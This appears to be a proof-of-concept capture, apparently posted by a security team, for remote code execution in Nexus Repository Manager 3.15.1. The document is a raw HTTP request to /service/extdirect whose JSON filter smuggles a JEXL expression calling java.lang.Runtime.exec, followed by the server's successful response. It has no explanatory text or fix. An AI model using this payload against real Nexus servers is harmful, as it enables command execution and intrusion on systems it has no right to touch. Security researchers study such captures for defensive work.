 POST /service/extdirect HTTP/1.1
Host
Proxy-Connection: keep-alive
Content-Length: 368
Origin:
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.661055337391911
Content-Type: application/json
Accept: */*
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: NX-ANTI-CSRF-TOKEN=0.661055337391911;
NXSESSIONID=2730eab1-e73c-4554-9085-9f98c8ea67f9
{"action":"coreui_Component","method":"previewAssets","data":[{"page":1,"
start":0,"limit":50,"sort":[{"property":"name","direction":"ASC"}],"filter":
[{"property":"repositoryName","value":"*"},{"property":"expression","value":"
233.class.forName('java.lang.Runtime').getRuntime().exec('touch
/tmp/success')"},{"property":"type","value":"jexl"}]}],"type":"rpc","tid":8}
HTTP/1.1 200 OK
Date: Wed, 14 Aug 2019 08:07:37 GMT
Server: Nexus/3.15.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
Content-Length: 121
{"tid":8,"action":"coreui_Component","method":"previewAssets","result":{"to
tal":0,"success":true,"data":[]},"type":"rpc"}
Khan安全团队